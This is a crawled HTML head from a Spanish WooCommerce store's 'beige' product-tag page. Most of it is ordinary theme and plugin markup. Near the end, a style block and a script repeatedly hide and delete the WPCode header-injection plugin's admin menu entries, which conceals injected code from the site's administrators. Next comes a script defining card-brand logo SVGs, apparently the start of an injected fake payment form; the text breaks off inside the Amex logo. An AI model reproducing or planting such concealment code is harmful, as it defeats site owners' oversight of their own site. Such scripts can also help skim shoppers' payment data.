

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-tag/beige/
body_size: 124466
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>beige &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; beige Etiqueta Feed" href="https://elbauldeluca.com/product-tag/beige/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-index-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"82039c81ce","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_tag/769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 